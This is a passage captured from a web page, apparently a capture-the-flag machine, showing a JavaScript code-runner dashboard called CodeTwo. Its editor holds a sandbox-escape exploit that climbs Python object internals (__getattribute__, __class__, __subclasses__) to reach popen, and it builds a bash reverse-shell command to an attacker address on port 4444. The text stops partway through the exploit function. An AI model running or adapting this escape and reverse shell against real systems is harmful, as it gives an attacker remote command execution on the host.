 DASHBOARD
Create, save, run, and manage your JavaScript code with CodeTwo.
LOGOUT
Code Editor
// [+] command goes here:
let ip = "10.10.14.141";
let port = 4444;
let cmd = "bash -c 'bash -i >& /dev/tcp/" + ip + "/" + port + " 0>&1'";
let hacked, bymarve, n11
let getattr, obj
hacked = Object.getOwnPropertyNames({})
bymarve = hacked.__getattribute__
n11 = bymarve("__getattribute__")
obj = n11("__class__").__base__
getattr = obj.__getattribute__
function findpopen(o) {
    let result;
    for(let i in o.__subclasses__()) {
        let item = o.__subclasses__()[i]
SAVE CODE RUN CODE
Output